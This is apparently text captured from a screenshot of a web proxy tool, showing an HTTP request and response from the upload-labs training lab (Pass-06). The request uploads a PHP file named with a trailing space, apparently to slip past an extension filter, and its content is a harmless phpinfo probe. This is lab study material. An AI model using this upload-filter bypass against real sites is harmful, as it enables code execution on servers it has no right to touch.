 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) Cookies \n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 192.168.58.21:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276315673235460335509986​26937
8 Content-Length: 384
9 Origin: http://192.168.58.21:8080
10 Connection: close
11 Referer: http://192.168.58.21:8080/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27631567323546033550998626937
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19
20
21 -----------------------------27631567323546033550998626937
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------27631567323546033550998626937--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Apr 2022 03:05:33 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3582
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="/css/index.css">
16 <link rel="stylesheet" type="text/css" href="/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/">
<img src="/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">
显示源码
</a>
22 <a href="javascript:get_prompt()">
查看提示
</a>
23 <a href="javascript:clean_upload_file()">
Inspector
Selection 1
Selected character
\n
Code 16进制(Hex)
0a
取消(Cancel) Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
请求头(Request Headers) 11
Response Headers 6